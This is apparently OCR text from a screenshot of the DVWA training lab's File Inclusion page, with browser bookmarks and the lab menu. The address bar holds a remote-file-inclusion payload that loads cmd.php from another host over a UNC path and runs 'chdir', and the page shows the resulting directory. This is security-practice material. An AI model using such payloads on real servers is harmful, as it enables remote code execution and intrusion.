 172.20.10.4/dvwa/vulnerabilities/fi/?page=\\172.20.10.3\pub\cmd.php&cmd=chdir
火狐官方站点 新手上路 商场购物 常用网址 京东商城
C:\xampp\htdocs\dvwa\vulnerabilities\fi
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA